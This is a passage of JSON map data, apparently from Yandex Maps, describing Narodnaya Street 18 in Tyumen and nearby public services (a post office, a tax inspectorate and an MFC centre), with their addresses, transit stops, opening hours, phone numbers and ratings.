18","coordinates":[65.605986,57.09981],"displayCoordinates":[65.605986,57.09981],"bounds":[[65.601881,57.097575],[65.610092,57.102044]],"uri":"ymapsbm1://geo?data=CgozMTUyMjYzNjQ3EjvQoNC-0YHRgdC40Y8sINCi0Y7QvNC10L3RjCwg0J3QsNGA0L7QtNC90LDRjyDRg9C70LjRhtCwLCAxOCIKDUQ2g0IVNGZkQg,,","logId":"dHlwZT1nZW9jb2RlcjthZGRyZXNzPWdlb2NvZGVyMQ==","id":"3152263647","metro":[],"stops":[{"id":"1543143333","name":"Поликлиника","distance":"242 м","distanceValue":242.841,"coordinates":[65.608696327,57.100538615],"type":"common"},{"id":"1543143316","name":"Сквер Десантников","distance":"670 м","distanceValue":673.92,"coordinates":[65.613574396,57.099074263],"type":"common"},{"id":"1725891500","name":"Янтарная улица","distance":"700 м","distanceValue":700.923,"coordinates":[65.598262616,57.100102976],"type":"common"},{"id":"1543143321","name":"Народная улица","distance":"830 м","distanceValue":834.318,"coordinates":[65.612625163,57.10460136],"type":"common"},{"id":"1725891420","name":"Улица Бориса Житкова","distance":"880 м","distanceValue":877.982,"coordinates":[65.596781784,57.097592395],"type":"common"}],"entrances":[{"coordinates":[65.60613013908339,57.09980951523426],"azimuth":127,"tilt":0}],"routePoint":{"context":"djJ8ChQKEgnrHhHWymZQQBFh4eWOxoxMQBIpChIJn3Z0M85mUEARi83gUsKMTEASDDMxNTIyNjM2NDdfMB0AAIA_IA0,"},"panorama":{"id":"1465099392_658735142_23_1746949930","direction":[-50,10],"point":{"type":"Point","coordinates":[65.606425,57.099609]},"preview":"https://static-pano.maps.yandex.ru/v1/?panoid=1465099392_658735142_23_1746949930\u0026size=500%2C240\u0026azimuth=-50\u0026tilt=10\u0026api_key=maps\u0026signature=rJS1zxBZharJZcbHpDfTD0bxU2pUfH68-VPGRAumU8o="},"kind":"house","seoname":"narodnaya_ulitsa_18","encodedCoordinates":"YkwYcAdlQE0BQFttfXx4eHRiZA==","country":"Россия","postalCode":"625046","geoId":55,"compositeAddress":{"country":"Россия","area":"городской округ Тюмень","locality":"Тюмень","street":"Народная улица","house":"18"},"serviceOrgs":{"items":[{"type":"business","requestId":"1768672708302851-673608890-addrs-upper-yp-36","index":0,"analyticsId":"0","title":"Отделение почтовой связи № 625046","description":"Олимпийская ул., 20А, Тюмень","address":"Олимпийская ул., 20А, Тюмень","coordinates":[65.592974,57.112721],"displayCoordinates":[65.592974,57.112721],"bounds":[[65.589547,57.11031],[65.597758,57.114777]],"uri":"ymapsbm1://org?oid=1022830504","logId":"dHlwZT1iaXpmaW5kZXI7aWQ9MTAyMjgzMDUwNA==","id":"1022830504","metro":[],"stops":[{"id":"1543143368","name":"Олимпийская улица","distance":"185 м","distanceValue":185.669,"coordinates":[65.595771411,57.112785528],"type":"common"},{"id":"1543143399","name":"Современник","distance":"380 м","distanceValue":383.13,"coordinates":[65.58791614,57.112123501],"type":"common"},{"id":"1543143359","name":"Сквер Тружеников тыла","distance":"430 м","distanceValue":428.73,"coordinates":[65.598008114,57.114030081],"type":"common"},{"id":"1543143378","name":"Управа Восточного округа","distance":"540 м","distanceValue":539.959,"coordinates":[65.593674782,57.116056623],"type":"common"},{"id":"1543143423","name":"Сквер Депутатов","distance":"690 м","distanceValue":689.963,"coordinates":[65.584318551,57.110307367],"type":"common"}],"photos":{"count":15,"urlTemplate":"https://avatars.mds.yandex.net/get-altay/236825/2a0000015cfd94e6cdf0f06d47be93e7488e/%s","items":[{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/236825/2a0000015cfd94e6cdf0f06d47be93e7488e/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/16069310/2a000001982b6484eeb7cd7933d6e5a95cd2/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/1363018/2a00000166691896f3f2ff1cd7b1e5602f2c/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/6410060/2a0000018d9702833164e4e54f80f8a926fa/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/1777247/2a0000016a037bc737e053cb1c0b8ecb0709/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/16873746/2a000001982b62342bf78fcd7860422bb16a/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/3511135/2a00000179e651d8a34cf976f222fbe68a0a/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/5554141/2a00000183c0bbcb919a7142dedf8d324787/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/12548008/2a0000018f9c71bfb718d168381939b80d9a/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/2761244/2a00000175bea1509119bc60490173ca2c6c/%s"}]},"entrances":[{"coordinates":[65.59282824,57.11272826],"azimuth":359.82510080534905,"tilt":0}],"routePoint":{"context":"djJ8ChQKEgl_vNvl8GVQQBF6BC_hbY5MQBIpChIJkLWv0exlUEAR3zQ7Wm6OTEASDDEwMjI4MzA1MDRfMB0AAIA_IBM,"},"panorama":{"id":"1465018092_658589574_23_1746713396","direction":[149.9,10],"point":{"type":"Point","coordinates":[65.592796,57.112888]},"preview":"https://static-pano.maps.yandex.ru/v1/?panoid=1465018092_658589574_23_1746713396\u0026size=500%2C240\u0026azimuth=149.9\u0026tilt=10\u0026api_key=maps\u0026signature=SwJrhdX4ptCcsJJjMh6B82RIKcSTg8Ao5nh7VguDFLM="},"shortTitle":"Почта № 625046","fullAddress":"Тюмень, Олимпийская улица, 20А","country":"Россия","postalCode":"625046","chain":{"id":"675976769","name":"Почта России","seoname":"russian_post"},"status":"open","businessLinks":[],"ratingData":{"ratingCount":1315,"ratingValue":4.300000190734863,"reviewCount":371},"sources":[{"id":"pochta","name":"Почта России","href":"https://www.pochta.ru/offices/625046"},{"id":"yandex","name":"Яндекс","href":"https://ya.ru/"}],"categories":[{"id":"184108341","name":"Почтовое отделение","class":"post office","seoname":"post_office","pluralName":"Почта"},{"id":"184108345","name":"почтовые услуги","class":"post office","seoname":"postal_services","pluralName":"Почтовые услуги"},{"id":"184105430","name":"курьерские услуги","class":"office service","seoname":"courier_services","pluralName":"Курьеры"}],"phones":[{"number":"8 (800) 200-58-88","type":"phone","value":"+78002005888","info":"горячая линия"},{"number":"+7 (3452) 33-24-47","type":"phone","value":"+73452332447","info":"Начальник ОПС"},{"number":"8 (800) 100-00-00","type":"phone","value":"+78001000000"}],"features":[{"id":"postal_services","value":[{"id":"post_notification_migration","name":"прием миграционных уведомлений"},{"id":"reception_delivery_international_shipments","name":"прием/выдача международных отправлений"}],"name":"почтовые услуги","type":"enum","important":false},{"id":"receiving_delivery_parcels","value":[{"id":"parcels_receiving","name":"приём посылок"},{"id":"parcels_delivery","name":"выдача посылок"}],"name":"приём / выдача посылок","type":"enum","important":false},{"id":"financial_services","value":[{"id":"insurance_post","name":"услуги страхования"},{"id":"utility_payments_post","name":"прием коммунальных и муниципальных платежей"},{"id":"pensions_post","name":"выплата пенсий, пособий, субсидий и компенсаций"}],"name":"финансовые услуги","type":"enum","important":false},{"id":"consumer_services","value":[{"id":"subscription_periodicals","name":"подписка на газеты и журналы"},{"id":"post_money_transfers","name":"денежные переводы"},{"id":"rent_subscription_box","name":"аренда абонементного ящика"}],"name":"подписки, услуги","type":"enum","important":false},{"id":"payment_method","value":[{"id":"cash","name":"наличными"},{"id":"payment_card","name":"оплата картой"}],"name":"способ оплаты","type":"enum","important":false}],"mediaOrderTemplate":"p,v,p,v,v,p,v*,p*","featureGroups":[],"businessProperties":{"has_verified_owner":false},"seoname":"otdeleniye_pochtovoy_svyazi_625046","geoId":217005,"compositeAddress":{"country":"Россия","area":"городской округ Тюмень","locality":"Тюмень","street":"Олимпийская улица","house":"20А"},"modularCard":{"showClaimOrganization":true,"showTaxiButton":true,"showFeedbackButton":true,"showReviews":true,"showAddPhotoButton":true,"showCompetitors":true,"showDirectBanner":true,"showAdditionalAds":true,"showWorkHours":true,"showContacts":true,"showFriendsLiked":false,"showVisualPricesTab":false,"showHotelEnrichment":false,"promoBadgeFeature":[],"showCourierButton":false,"hotelReviewsStubType":0},"modularPin":{"subtitleHints":[{"text":"4.3","type":"RATING","properties":null},{"text":"Почтовое отделение","type":"SIMPLE_TEXT","properties":null}],"allowMultilineSubtitle":false},"modularSnippet":{"showNeurosummary":false,"showMentionedOnSite":false,"showTitle":"LONG_TITLE","showAddress":"SHORT_ADDRESS","showCategory":"SINGLE_CATEGORY","showRating":"FIVE_STAR_RATING","showPhoto":"LOGO","showWorkHours":false,"showVerified":false,"showDistanceFromTransit":false,"showBookmark":false,"showEta":false,"showGeoproductOffer":false,"subtitleHint":[],"galleryButton":[],"shownGoodsNumber":3,"showDescription":false,"showCollectionBadge":true,"showFriendsLiked":false,"showCourierButton":false,"showYandexEatsOrderButton":false,"infoBlock":[],"serpActionButtons":[1,3,5,0],"awards":[],"promoBadgeFeature":[],"showHotelEnrichment":false},"tzOffset":18000,"workingTimeText":"ежедневно, 09:00–21:00","workingTime":[[{"from":{"hours":9,"minutes":0},"to":{"hours":21,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":21,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":21,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":21,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":21,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":21,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":21,"minutes":0}}]],"currentWorkingStatus":{"isOpenNow":false,"text":"Закрыто до завтра","shortText":"Закрыто до завтра","tag":[]},"socialLinks":[{"type":"ok","href":"https://ok.ru/ruspostofficial","readableHref":"ok.ru/ruspostofficial"},{"type":"vkontakte","href":"https://vk.com/russianpost","readableHref":"vk.com/russianpost"}],"urls":["https://www.pochta.ru/"],"advert":{"title":"","text":"","url":"","ordInfo":{},"isBko":false,"highlighted":false},"businessImages":{"logo":{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/1003740/2a000001850bc4003a411400f1823f1977b9/%s","tag":["chain-logo"],"id":"1003740_2a000001850bc4003a411400f1823f1977b9"}},"references":[{"id":"1542462923","scope":"nyak"}],"subtitleItems":[{"type":"working_hours","text":"Закрыто до завтра","property":[{"key":"is_open","value":"0"},{"key":"short_text","value":"Закрыто до завтра"},{"key":"text","value":"Закрыто до завтра"}]},{"type":"rating","text":"8.6","property":[{"key":"value","value":"8.6"},{"key":"value_5","value":"4.3"}]}],"metrika":{"counter":58976878,"goals":{"call":"make-call","cta":"cta-button","route":"make-route","site":"site","whatsapp":"whatsapp","telegram":"telegram","viber":"viber","vkontakte":"vkontakte","youtube":"social-youtube","odnoklassniki":"social-odnoklassniki","instagram":"instagram_subscribe","stories":"stories-button","taxi":"call-taxi","booking":"booking","subscribe":"subscribe","send-to-phone":"send-to-phone","booking-open":"booking-open","share":"share","booking-confirmed":"booking-confirmed","booking-visited":"booking-visited","start-route":"start-route","visited-organization":"visited-organization"}},"parentRubrics":[0,0],"histogramData":{"wednesday":[0,0,0,0,0,0,0,0,0,0.007641046110060218,0.009951755375457717,0.010777814414383146,0.011836419485274977,0.012290231331239262,0.012932336046370374,0.013458167745518283,0.01472849383058848,0.016204466966315535,0.01641098172604689,0.013177897714454299,0.006811516234836784,0,0,0],"sunday":[0,0,0,0,0,0,0,0,0,0.006286552244763375,0.009030248338337123,0.010503618346840672,0.011992607118685248,0.011785224649879389,0.009222012043801953,0.008244103916838762,0.008021970393766379,0.007613279419676171,0.007032782048834667,0.006384603370182046,0.004758516564566232,0,0,0],"friday":[0,0,0,0,0,0,0,0,0,0.007776408725682454,0.010297971296183817,0.010973916665220487,0.011901497665862591,0.012494142963747117,0.013284625930617982,0.014449959217673497,0.015722888429967198,0.016904708189438247,0.01623483678392309,0.012819533866685178,0.00688440379709491,0,0,0],"tuesday":[0,0,0,0,0,0,0,0,0,0.007700050327126321,0.009961300175277233,0.01067629245266647,0.011360047203373653,0.012557485726185726,0.01339222185585617,0.013972719226697673,0.015091196223730109,0.016876073789979698,0.017041806223209482,0.013430401055134236,0.006837547507071829,0,0,0],"monday":[0,0,0,0,0,0,0,0,0,0.007652326328028739,0.010192978498169133,0.01117956371587734,0.012426461655935996,0.012989604845287472,0.013563160543532963,0.014342363292435312,0.015492945525224303,0.017375874216892562,0.017548548322718356,0.01380958992069139,0.007191572809468441,0,0,0],"thursday":[0,0,0,0,0,0,0,0,0,0.007540391857418045,0.01009232424552696,0.010800374850320186,0.01130017527723305,0.011865053884733526,0.012963573573052427,0.013753188830848794,0.014737170921333496,0.016616628776703744,0.016992346805962896,0.013097200770525657,0.006704788018673099,0,0,0],"saturday":[0,0,0,0,0,0,0,0,0,0.0073451573156552066,0.010560019436683268,0.012527983617652673,0.01364646061468511,0.013754924248997796,0.014160144386789995,0.01437620394634087,0.014209603804036583,0.012295437585686271,0.008268399770924804,0.006468771150408691,0.004657862311924058,0,0,0]},"hasStories":false,"aspects":[{"id":"3502044686","isTrusted":true,"text":"Время ожидания","count":213,"positive":112,"neutral":7,"negative":94,"photos":[]},{"id":"3502044050","isTrusted":true,"text":"Персонал","count":191,"positive":118,"neutral":41,"negative":32,"photos":[]},{"id":"3502121696","isTrusted":true,"text":"Посылки","count":50,"positive":21,"neutral":5,"negative":24,"photos":[]},{"id":"3502043729","isTrusted":true,"text":"Чистота","count":22,"positive":14,"neutral":1,"negative":7,"photos":[]},{"id":"3502044733","isTrusted":true,"text":"Ремонт","count":17,"positive":4,"neutral":0,"negative":13,"photos":[]}],"houseEncodedCoordinates":"YkwYcw5jT0AEQFttfX1wc3lnYA==","region":{"id":55,"type":6,"capitalId":0,"hierarchy":[225,11176,55],"seoname":"tyumen","bounds":[[65.2730795,57.01690963109108],[65.8093825,57.28856363109108]],"longitude":65.541231,"latitude":57.152986,"zoom":12,"names":{"ablative":"","accusative":"Тюмень","dative":"Тюмени","directional":"","genitive":"Тюмени","instrumental":"Тюменью","locative":"","nominative":"Тюмень","preposition":"в","prepositional":"Тюмени"}},"breadcrumbs":[{"name":"Карты","type":"root","url":"https://yandex.ru/maps/"},{"name":"Тюмень","type":"region","url":"https://yandex.ru/maps/55/tyumen/","region":{"center":[65.541231,57.152986],"zoom":12}},{"category":{"id":"184108341","name":"Почтовое отделение","class":"post office","seoname":"post_office","pluralName":"Почта"},"name":"Почта","type":"category","url":"https://yandex.ru/maps/55/tyumen/category/post_office/184108341/"}],"events":[]},{"type":"business","requestId":"1768672708302851-673608890-addrs-upper-yp-36","index":1,"analyticsId":"1","title":"ИФНС России по городу Тюмени № 3","description":"Товарное ш., 15, Тюмень","address":"Товарное ш., 15, Тюмень","coordinates":[65.516625,57.149613],"displayCoordinates":[65.516625,57.149613],"bounds":[[65.513586,57.147345],[65.521796,57.151808]],"uri":"ymapsbm1://org?oid=1084390483","logId":"dHlwZT1iaXpmaW5kZXI7aWQ9MTA4NDM5MDQ4Mw==","id":"1084390483","metro":[],"stops":[{"id":"1543143754","name":"Налоговая инспекция","distance":"100 м","distanceValue":100.098,"coordinates":[65.515134362,57.149816174],"type":"common"},{"id":"1742262911","name":"Гимназия № 1","distance":"490 м","distanceValue":491.434,"coordinates":[65.520954348,57.151774787],"type":"common"},{"id":"1623317999","name":"Cквер Семёна Пацко","distance":"520 м","distanceValue":520.199,"coordinates":[65.524791346,57.148290385],"type":"common"},{"id":"1543143710","name":"Железнодорожный вокзал","distance":"650 м","distanceValue":649.472,"coordinates":[65.524368705,57.146408645],"type":"common"},{"id":"station__lh_9607503","name":"Тюмень","distance":"710 м","distanceValue":713.401,"coordinates":[65.521963,57.145658],"type":"common"}],"photos":{"count":15,"urlTemplate":"https://avatars.mds.yandex.net/get-altay/4475806/2a00000177948dbd5afcdce068f980db3de7/%s","items":[{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/4475806/2a00000177948dbd5afcdce068f980db3de7/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/13499585/2a00000190274f5943ff383d97546c7e9203/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/15042938/2a0000019886a4f2096e97b2a3015de6dff1/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/13287730/2a0000019027502eed1ee7d894c339ce9046/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/372953/2a0000015e4caeac04b192cfb66b8f7ae677/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/1923723/2a0000016f0dae9cbadc4e836c77fe246678/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/236825/2a0000015cf947efceaaa23e159c816c0f9e/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/1194602/2a000001878b02443f2dc2ae96f23f6af476/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/215317/2a00000190274fce15a1ac9fe191af280d57/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/11376278/2a00000190274f80e1ae70c9a234da0c42a3/%s"}]},"entrances":[{"coordinates":[65.51661935,57.14961335],"azimuth":292.657944454664,"tilt":0},{"coordinates":[65.51756973,57.14940238],"azimuth":200.680691447904,"tilt":0}],"routePoint":{"context":"djJ8ChQKEgnFLptKEGFQQBHDpb6HJpNMQAoUChIJ-e_J3B9hUEARtAUAnh-TTEASKQoSCeJqjdYLYVBAEULBOeEtk0xAEgwxMDg0MzkwNDgzXzAdAACAPyAy"},"panorama":{"id":"1464562736_658188415_23_1748758382","direction":[29.9,10],"point":{"type":"Point","coordinates":[65.516461,57.149458]},"preview":"https://static-pano.maps.yandex.ru/v1/?panoid=1464562736_658188415_23_1748758382\u0026size=500%2C240\u0026azimuth=29.9\u0026tilt=10\u0026api_key=maps\u0026signature=7PfV5_vt2YiJPfACXjff7nL9dkAw38yFCLdniMq10nc="},"shortTitle":"ИФНС России № 3","fullAddress":"Тюмень, Товарное шоссе, 15","country":"Россия","chain":{"id":"28466699141","name":"Федеральная налоговая служба РФ","seoname":"federal_naya_nalogovaya_sluzhba_rf"},"status":"open","businessLinks":[],"ratingData":{"ratingCount":268,"ratingValue":0,"reviewCount":110},"sources":[{"id":"aqua_nalog","name":"nalog.ru","href":"https://nalog.gov.ru"},{"id":"yandex","name":"Яндекс","href":"https://ya.ru/"}],"categories":[{"id":"184105648","name":"Налоговая инспекция","class":"government","seoname":"tax_auditing","pluralName":"Налоговая инспекция"}],"phones":[{"number":"8 (800) 222-22-22","type":"phone","value":"+78002222222","info":"Контакт-центр"},{"number":"+7 (3452) 79-23-00","type":"phone","value":"+73452792300"},{"number":"+7 (3452) 79-23-72","type":"phone","value":"+73452792372"}],"features":[],"mediaOrderTemplate":"p,v,p,v,v,p,v*,p*","featureGroups":[],"businessProperties":{"has_verified_owner":false,"sensitive":true},"seoname":"ifns_rossii_po_gorodu_tyumeni_3","geoId":217006,"compositeAddress":{"country":"Россия","area":"городской округ Тюмень","locality":"Тюмень","street":"Товарное шоссе","house":"15"},"modularCard":{"showClaimOrganization":true,"showTaxiButton":true,"showFeedbackButton":true,"showReviews":true,"showAddPhotoButton":true,"showCompetitors":true,"showDirectBanner":true,"showAdditionalAds":true,"showWorkHours":true,"showContacts":true,"showFriendsLiked":false,"showVisualPricesTab":false,"showHotelEnrichment":false,"promoBadgeFeature":[],"showCourierButton":false,"hotelReviewsStubType":0},"modularPin":{"subtitleHints":[{"text":"Налоговая инспекция","type":"SIMPLE_TEXT","properties":null}],"allowMultilineSubtitle":false},"modularSnippet":{"showNeurosummary":false,"showMentionedOnSite":false,"showTitle":"LONG_TITLE","showAddress":"SHORT_ADDRESS","showCategory":"SINGLE_CATEGORY","showRating":"NO_RATING","showPhoto":"LOGO","showWorkHours":false,"showVerified":false,"showDistanceFromTransit":false,"showBookmark":false,"showEta":false,"showGeoproductOffer":false,"subtitleHint":[],"galleryButton":[],"shownGoodsNumber":3,"showDescription":false,"showCollectionBadge":true,"showFriendsLiked":false,"showCourierButton":false,"showYandexEatsOrderButton":false,"infoBlock":[],"serpActionButtons":[1,3,5,0],"awards":[],"promoBadgeFeature":[],"showHotelEnrichment":false},"tzOffset":18000,"workingTimeText":"пн 09:00–18:00; вт 09:00–20:00; ср 09:00–18:00; чт 09:00–20:00; пт 09:00–16:45","workingTime":[null,[{"from":{"hours":9,"minutes":0},"to":{"hours":18,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":20,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":18,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":20,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":16,"minutes":45}}],null],"currentWorkingStatus":{"isOpenNow":false,"text":"Закрыто до понедельника","shortText":"Закрыто до пн.","tag":[]},"socialLinks":[{"type":"vkontakte","href":"https://vk.com/nalog__ru","readableHref":"vk.com/nalog__ru"},{"type":"vkontakte","href":"https://vk.com/nalog_gov_ru","readableHref":"vk.com/nalog_gov_ru"}],"urls":["https://nalog.gov.ru/","https://www.nalog.gov.ru/rn72/ifns/imns72_03/","https://max.ru/nalog_gov_ru","http://nalog.ru/"],"businessImages":{"logo":{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/5491685/2a0000017d7a5f04f4f62cd395b9fd7f328b/%s","tag":["chain-logo"],"id":"5491685_2a0000017d7a5f04f4f62cd395b9fd7f328b"}},"references":[{"id":"1722279290","scope":"nyak"}],"subtitleItems":[{"type":"working_hours","text":"Закрыто до пн.","property":[{"key":"is_open","value":"0"},{"key":"short_text","value":"Закрыто до пн."},{"key":"text","value":"Закрыто до понедельника"}]}],"metrika":{"counter":59056960,"goals":{"call":"make-call","cta":"cta-button","route":"make-route","site":"site","whatsapp":"whatsapp","telegram":"telegram","viber":"viber","vkontakte":"vkontakte","youtube":"social-youtube","odnoklassniki":"social-odnoklassniki","stories":"stories-button","taxi":"call-taxi","booking":"booking","subscribe":"subscribe","send-to-phone":"send-to-phone","booking-open":"booking-open","share":"share","booking-confirmed":"booking-confirmed","booking-visited":"booking-visited","start-route":"start-route","visited-organization":"visited-organization"}},"parentRubrics":[0,0],"hasStories":false,"houseEncodedCoordinates":"YkwYcwZnT0wGQFttfX11eHlkYw==","region":{"id":55,"type":6,"capitalId":0,"hierarchy":[225,11176,55],"seoname":"tyumen","bounds":[[65.2730795,57.01690963109108],[65.8093825,57.28856363109108]],"longitude":65.541231,"latitude":57.152986,"zoom":12,"names":{"ablative":"","accusative":"Тюмень","dative":"Тюмени","directional":"","genitive":"Тюмени","instrumental":"Тюменью","locative":"","nominative":"Тюмень","preposition":"в","prepositional":"Тюмени"}},"breadcrumbs":[{"name":"Карты","type":"root","url":"https://yandex.ru/maps/"},{"name":"Тюмень","type":"region","url":"https://yandex.ru/maps/55/tyumen/","region":{"center":[65.541231,57.152986],"zoom":12}},{"category":{"id":"184105648","name":"Налоговая инспекция","class":"government","seoname":"tax_auditing","pluralName":"Налоговая инспекция"},"name":"Налоговая инспекция","type":"category","url":"https://yandex.ru/maps/55/tyumen/category/tax_auditing/184105648/"}],"events":[]},{"type":"business","requestId":"1768672708302851-673608890-addrs-upper-yp-36","index":2,"analyticsId":"2","title":"МФЦ Мои документы","description":"ул. 30 лет Победы, 95/2, Тюмень","address":"ул. 30 лет Победы, 95/2, Тюмень","coordinates":[65.593228,57.117253],"displayCoordinates":[65.593228,57.117253],"bounds":[[65.589134,57.114924],[65.597345,57.11939]],"uri":"ymapsbm1://org?oid=1292698365","logId":"dHlwZT1iaXpmaW5kZXI7aWQ9MTI5MjY5ODM2NQ==","id":"1292698365","metro":[],"stops":[{"id":"1543143378","name":"Управа Восточного округа","distance":"274 м","distanceValue":274.614,"coordinates":[65.593674782,57.116056623],"type":"common"},{"id":"1543143404","name":"Ткацкий проезд","distance":"570 м","distanceValue":572.568,"coordinates":[65.587072,57.118242],"type":"common"},{"id":"1543143373","name":"Олимпийская улица","distance":"710 м","distanceValue":714.787,"coordinates":[65.59469,57.113058],"type":"common"},{"id":"1543143439","name":"Улица Пермякова","distance":"1,02 км","distanceValue":1021.02,"coordinates":[65.581021661,57.119769931],"type":"common"},{"id":"1543143456","name":"Торговый центр","distance":"1,32 км","distanceValue":1319.15,"coordinates":[65.578202105,57.117591032],"type":"common"}],"photos":{"count":25,"urlTemplate":"https://avatars.mds.yandex.net/get-altay/6264381/2a0000018f3e4398ae94eb09020c6f5fb8d4/%s","items":[{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/6264381/2a0000018f3e4398ae94eb09020c6f5fb8d4/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/10705374/2a0000018c3a2e672c6caffd60618bc2d3a2/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/4335885/2a000001901547cf40f5b0111cb0877ef2a8/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/914620/2a00000161a35111b0bb9066cd4265491aad/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/1773749/2a00000169ea6a1b664b5a6479b1d7722ead/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/16480550/2a000001982473e5a436f45434a479990d9b/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/1032555/2a00000162075ce12781c8f657037f9c823e/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/4465274/2a00000177f8a2f3242b983fb4abed923597/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/10812365/2a0000018b6197e4a780dfdfcdca515ac95b/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/16451941/2a000001982425fb1a2362d1211554c56c06/%s"}]},"entrances":[{"coordinates":[65.59318444,57.11727814],"azimuth":34.93620965681498,"tilt":0}],"routePoint":{"context":"djJ8ChQKEgnzkt679mVQQBH56lf4Ao9MQBIrChIJztEVMvhlUEARUAb9OxGPTEASDDEyOTI2OTgzNjVfMB0AAIA_ICYwABIrChIJNpG6GQVmUEAROFHHOgePTEASDDEyOTI2OTgzNjVfMR0AAIA_ICYwAA,,"},"shortTitle":"Мои Документы","fullAddress":"Тюмень, улица 30 лет Победы, 95/2","country":"Россия","postalCode":"625051","chain":{"id":"63346089503","name":"МФЦ Мои документы Тюменской области","seoname":"mfc_moi_dokumenty"},"status":"open","businessLinks":[],"ratingData":{"ratingCount":1460,"ratingValue":4.699999809265137,"reviewCount":453},"sources":[{"id":"aqua_pfrf","name":"pfrf.ru","href":"http://www.pfrf.ru"},{"id":"yandex","name":"Яндекс","href":"https://ya.ru/"}],"categories":[{"id":"18726253054","name":"МФЦ","class":"government","seoname":"centers_of_state_and_municipal_services","pluralName":"МФЦ"}],"phones":[{"number":"8 (800) 250-00-72","type":"phone","value":"+78002500072","info":"Режим работы горячей линии: пн-вс 8:00-19:00"},{"number":"122","type":"phone"}],"features":[],"mediaOrderTemplate":"p,v,p,v,v,p,v*,p*","featureGroups":[],"businessProperties":{"has_verified_owner":true},"seoname":"mfts_moi_dokumenty","geoId":217005,"compositeAddress":{"country":"Россия","area":"городской округ Тюмень","locality":"Тюмень","street":"улица 30 лет Победы","house":"95/2"},"modularCard":{"showClaimOrganization":true,"showTaxiButton":true,"showFeedbackButton":true,"showReviews":true,"showAddPhotoButton":true,"showCompetitors":true,"showDirectBanner":true,"showAdditionalAds":true,"showWorkHours":true,"showContacts":true,"showFriendsLiked":false,"showVisualPricesTab":false,"showHotelEnrichment":false,"promoBadgeFeature":[],"showCourierButton":false,"hotelReviewsStubType":0},"modularPin":{"subtitleHints":[{"text":"4.7","type":"RATING","properties":null},{"text":"МФЦ","type":"SIMPLE_TEXT","properties":null}],"allowMultilineSubtitle":false},"modularSnippet":{"showNeurosummary":false,"showMentionedOnSite":false,"showTitle":"LONG_TITLE","showAddress":"SHORT_ADDRESS","showCategory":"SINGLE_CATEGORY","showRating":"FIVE_STAR_RATING","showPhoto":"LOGO","showWorkHours":false,"showVerified":false,"showDistanceFromTransit":false,"showBookmark":false,"showEta":false,"showGeoproductOffer":false,"subtitleHint":[],"galleryButton":[],"shownGoodsNumber":3,"showDescription":false,"showCollectionBadge":true,"showFriendsLiked":false,"showCourierButton":false,"showYandexEatsOrderButton":false,"infoBlock":[],"serpActionButtons":[1,3,5,0],"awards":[],"promoBadgeFeature":[],"showHotelEnrichment":false},"tzOffset":18000,"workingTimeText":"пн-сб 08:00–20:00","workingTime":[null,[{"from":{"hours":8,"minutes":0},"to":{"hours":20,"minutes":0}}],[{"from":{"hours":8,"minutes":0},"to":{"hours":20,"minutes":0}}],[{"from":{"hours":8,"minutes":0},"to":{"hours":20,"minutes":0}}],[{"from":{"hours":8,"minutes":0},"to":{"hours":20,"minutes":0}}],[{"from":{"hours":8,"minutes":0},"to":{"hours":20,"minutes":0}}],[{"from":{"hours":8,"minutes":0},"to":{"hours":20,"minutes":0}}]],"currentWorkingStatus":{"isOpenNow":false,"text":"Закрыто до понедельника","shortText":"Закрыто до пн.","tag":[]},"socialLinks":[{"type":"vkontakte","href":"https://vk.com/club72455225","readableHref":"vk.com/club72455225"}],"businessImages":{"logo":{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/10216747/2a0000018a19308a7f4c44ac2f28b33c8e79/%s","tag":["chain-logo"],"id":"10216747_2a0000018a19308a7f4c44ac2f28b33c8e79"}},"references":[{"id":"1711793838","scope":"nyak"}],"subtitleItems":[{"type":"working_hours","text":"Закрыто до пн.","property":[{"key":"is_open","value":"0"},{"key":"short_text","value":"Закрыто до пн."},{"key":"text","value":"Закрыто до 